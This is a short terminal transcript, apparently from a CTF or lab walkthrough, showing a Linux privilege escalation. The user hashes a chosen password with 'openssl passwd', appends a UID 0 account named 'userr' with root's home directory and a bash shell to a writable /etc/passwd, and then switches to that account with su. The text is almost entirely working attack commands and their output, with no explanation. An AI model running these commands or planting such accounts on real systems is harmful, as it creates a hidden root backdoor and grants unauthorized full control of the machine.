 wside@westside:/tmp$ openssl passwd -1 -salt userr 1111
openssl passwd -1 -salt userr 1111
$1$userr$f2Pmre5QK/Da.Kjkz8ign/
wside@westside:/tmp$ echo 'userr:$1$userr$f2Pmre5QK/Da.Kjkz8ign/:0:0::/root:/bin/bash' >> /etc/passwd
<K/Da.Kjkz8ign/:0:0::/root:/bin/bash' >> /etc/passwd
wside@westside:/tmp$ su userr
su userr
Password: 1111
Public